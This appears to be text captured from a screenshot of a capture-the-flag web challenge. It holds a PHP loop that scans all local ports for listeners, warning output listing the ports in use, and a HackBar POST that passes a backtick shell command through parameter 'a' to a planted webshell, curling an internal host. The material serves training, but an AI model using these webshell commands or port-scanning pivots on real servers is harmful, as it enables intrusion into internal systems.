 Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www/html/static/y0ng.php on line
<?php
highlight_file(__FILE__);
for($i=0;$i<65535;$i++) {
    $t=stream_socket_server("tcp://0.0.0.0:".$i,$ee,$ee2);
    if($ee2 === "Address already in use") {
        var_dump($i);
    }
}
Warning: stream_socket_server(): unable to connect to tcp://0.0.0.0:80 (Address in use) in /var/oa/web/assets/scan.php on line 4
Warning: stream_socket_server(): unable to connect to tcp://0.0.0.0:3000 (Address in use) in /var/oa/web/assets/scan.php on line 4
Warning: stream_socket_server(): unable to connect to tcp://0.0.0.0:8888 (Address in use) in /var/oa/web/assets/scan.php on line 4
Warning: stream_socket_server(): unable to connect to tcp://0.0.0.0:9000 (Address in use) in /var/oa/web/assets/scan.php on line 4
Warning: stream_socket_server(): unable to connect to tcp://0.0.0.0:34763 (Address in use) in /var/oa/web/assets/scan.php on line 4
Warning: stream_socket_server(): unable to connect to tcp://0.0.0.0:43042 (Address in use) in /var/oa/web/assets/scan.php on line 4
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://9d3cb954-d94a-4e74-b17b-34af906c1d50.challenge.ctf.show/static/y0ng.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=echo `curl -H "Content-Type: application/x-www-form-urlencoded" "http://oa:8888/assets/scan.php"`;